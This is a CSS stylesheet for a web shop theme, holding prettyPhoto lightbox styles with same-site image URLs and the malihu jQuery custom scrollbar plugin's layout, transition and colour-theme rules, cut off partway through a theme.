div.facebook .pp_contract{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:8px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/



/*
CONTENTS: 
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited). 
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar. 
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars. 
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars. 
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS 
		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes.
*/



/* 
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCustomScrollbar{ -ms-touch-action: none; touch-action: none; /* MSPointer events - direct all pointer events to js */ }
	.mCustomScrollbar.mCS_no_scrollbar{ -ms-touch-action: auto; touch-action: auto; }
	
	.mCustomScrollBox{ /* contains plugin's markup */
		position: relative;
		overflow: hidden;
		height: 100%;
		max-width: 100%;
		outline: none;
		direction: ltr;
	}

	.mCSB_container{ /* contains the original content */
		overflow: hidden;
		width: auto;
		height: auto;
	}



/* 
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR 
y-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_inside > .mCSB_container{ margin-right: 30px; }

	.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } /* non-visible scrollbar */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } /* RTL direction/left-side scrollbar */

	.mCSB_scrollTools{ /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
		position: absolute;
		width: 16px;
		height: auto;
		left: auto;
		top: 0;
		right: 0;
		bottom: 0;
	}

	.mCSB_outside + .mCSB_scrollTools{ right: -26px; } /* scrollbar position: outside */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, 
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ /* RTL direction/left-side scrollbar */
		right: auto;
		left: 0;
	}
	
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; } /* RTL direction/left-side scrollbar (scrollbar position: outside) */

	.mCSB_scrollTools .mCSB_draggerContainer{ /* contains the draggable element and dragger rail markup */
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0; 
		height: auto;
	}

	.mCSB_scrollTools a + .mCSB_draggerContainer{ margin: 20px 0; }

	.mCSB_scrollTools .mCSB_draggerRail{
		width: 2px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
	}

	.mCSB_scrollTools .mCSB_dragger{ /* the draggable element */
		cursor: pointer;
		width: 100%;
		height: 30px; /* minimum dragger height */
		z-index: 1;
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ /* the dragger element */
		position: relative;
		width: 4px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
		text-align: center;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 12px; /* auto-expanded scrollbar */ }
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 8px; /* auto-expanded scrollbar */ }

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown{
		display: block;
		position: absolute;
		height: 20px;
		width: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}

	.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR 
x-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_horizontal.mCSB_inside > .mCSB_container{
		margin-right: 0;
		margin-bottom: 30px;
	}
	
	.mCSB_horizontal.mCSB_outside > .mCSB_container{ min-height: 100%; }

	.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; } /* non-visible scrollbar */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal{
		width: auto;
		height: 16px;
		top: auto;
		right: 0;
		bottom: 0;
		left: 0;
	}

	.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
	.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{ bottom: -26px; } /* scrollbar position: outside */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{ margin: 0 20px; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 2px;
		margin: 7px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{
		width: 30px; /* minimum dragger width */
		height: 100%;
		left: 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 12px; /* auto-expanded scrollbar */
		margin: 2px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 8px; /* auto-expanded scrollbar */
		margin: 4px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{
		display: block;
		position: absolute;
		width: 20px;
		height: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}
	
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{ left: 0; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{ right: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS 
yx-axis 
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_container_wrapper{
		position: absolute;
		height: auto;
		width: auto;
		overflow: hidden;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		margin-right: 30px;
		margin-bottom: 30px;
	}
	
	.mCSB_container_wrapper > .mCSB_container{
		padding-right: 30px;
		padding-bottom: 30px;
	}
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 20px; }
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 20px; }
	
	/* non-visible horizontal scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 0; }
	
	/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 0; }
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 20px; }
	
	/* non-visible scrollbar/RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 0; }
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{ 
		padding-right: 0; 
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{ 
		padding-bottom: 0; 
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{
		margin-right: 0; /* non-visible scrollbar */
		margin-left: 0;
	}
	
	/* non-visible horizontal scrollbar */
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_scrollTools, 
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, /* auto-expanded scrollbar */
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{
		-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-o-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
	}



/* 
------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS  
------------------------------------------------------------------------------------------------------------------------
*/

	/* 
	----------------------------------------
	6.1 THEMES 
	----------------------------------------
	*/
	
	/* default theme ("light") */

	.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }
	
	.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }
	
	.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollBox:hover > .mCSB_scrollTools,
	.mCustomScrollBox:hover ~ .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }

	.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.4);
		filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; 
	}

	.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.85);
		filter: "alpha(opacity=85)"; -ms-filter: "alpha(opacity=85)"; 
	}
	.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.9);
		filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		background-image: url(https://superpelu.es/skin/frontend/mgstheme/fashion/css/mCSB_buttons.png); /* css sprites */
		background-repeat: no-repeat;
		opacity: 0.4; filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp{
		background-position: 0 0;
		/* 
		sprites locations 
		light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
		dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonDown{
		background-position: 0 -20px;
		/* 
		sprites locations
		light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
		dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonLeft{
		background-position: 0 -40px;
		/* 
		sprites locations 
		light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
		dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonRight{
		background-position: 0 -56px;
		/* 
		sprites locations 
		light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
		dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonUp:hover,
	.mCSB_scrollTools .mCSB_buttonDown:hover,
	.mCSB_scrollTools .mCSB_buttonLeft:hover,
	.mCSB_scrollTools .mCSB_buttonRight:hover{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }

	.mCSB_scrollTools .mCSB_buttonUp:active,
	.mCSB_scrollTools .mCSB_buttonDown:active,
	.mCSB_scrollTools .mCSB_buttonLeft:active,
	.mCSB_scrollTools .mCSB_buttonRight:active{ opacity: 0.9; filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }
	

	/* theme: "dark" */

	.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.85); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.9); }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px 0; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-2", "dark-2" */

	.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px 0; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{	background-position: -32px -20px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -40px -40px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -56px; }
	
	
	/* theme: "dark-2" */

	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px 0; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -20px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -40px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thick", "dark-thick" */

	.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 6px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 4px;
		margin: 6px 0;
	}

